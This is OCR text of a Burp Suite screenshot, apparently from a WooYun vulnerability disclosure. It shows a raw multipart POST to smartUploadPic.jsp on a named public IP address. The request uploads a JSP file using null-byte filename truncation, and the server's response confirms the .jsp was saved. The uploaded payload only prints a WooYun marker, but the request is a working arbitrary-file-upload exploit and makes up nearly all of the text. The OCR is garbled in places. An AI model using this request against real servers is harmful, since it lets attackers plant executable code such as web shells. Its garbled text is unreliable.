 Go
Cancel
<
>
Target: http://218.104.147.71:7001
?
Request
Raw
Params
Headers
Hex
POST
/defaultroot/public/jsp/smartUploadPic.jsp?categoryId=null&path=
archives&mode=add&fileName=x.jsp&saveName=test.jsp&fileMaxSize=0
&fileMaxNum=null&fileType=jsp□ HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 238
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: null
User-Agent:
两处同时截断
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykA3YooXSZOnfMnzz
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundarykA3YooXSZOnfMnzz
Content-Disposition: form-data; name="photo";
filename="CNVD.jsp□"
Content-Type: application/octet-stream
<%
out.print("Powered by WooYun!");
%>
------WebKitFormBoundarykA3YooXSZOnfMnzz--
? < + >
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
var
obj=eval("opener.window.document.all."+parentTable);
obj.insertRow();
var rowNum=obj.rows.length-1;
var newNode=obj.rows(rowNum);
newNode.bgColor="#FFFFFF";
newNode.id="newInsertedTrid";
for(var i=0;i<2;i++){
newNode.insertCell();
}
obj.rows(rowNum).cells(0).innerText=fileNameTemp;
obj.rows(rowNum).cells(0).id="A"+rowNum;
var innerValue="<a
href='/defaultroot/download.jsp?FileName=20150826163451
38034232925.jsp□&name=CNVD.jsp□&path=" + path +
"'>查看</a>&nbsp;&nbsp;"
+"<a
href='javascript:delaccessory(\""+rowNum+"\",\""+parent
Table+"\",\""+path+"\",\""+fileNames+"\",\""+saveNames+
"\");'>"
+"删除</a>"
//+"<input type=\"hidden\"
id=\""+fileNames+"\" name=\""+fileNames+"\" value=''>"
+"&nbsp;&nbsp;<a alt='预览' border='0'
href='#'
onclick='reView(\"2015082616345138034232925.jsp□\")'
>预览</a>"
+"<input type=\"hidden\" id="+saveNames+"
name="+saveNames+"
? < + >
Type a search term
0 matches
www.wooyun.org
6,194 bytes | 1,204 millis